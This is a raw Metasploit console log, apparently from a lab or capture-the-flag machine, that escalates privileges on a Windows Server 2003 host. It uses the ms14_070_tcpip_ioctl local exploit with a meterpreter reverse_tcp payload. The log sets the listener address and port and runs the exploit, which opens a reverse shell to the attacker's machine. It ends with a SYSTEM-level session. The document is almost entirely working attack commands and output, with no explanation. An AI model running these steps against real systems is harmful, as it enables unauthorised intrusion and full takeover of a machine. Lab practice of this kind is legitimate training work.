 msf6 exploit(windows/local/ms14_058_track_popup_menu) > use exploit/windows/local/ms14_070_tcpip_ioctl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.175.128  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows Server 2003 SP2
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set LHOST 10.10.17.81
LHOST => 10.10.17.81
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.17.81:5555
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (175174 bytes) to 10.129.180.7
[*] Meterpreter session 3 opened (10.10.17.81:5555 -> 10.129.180.7:1032) at 2022-01-01 09:55:33 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >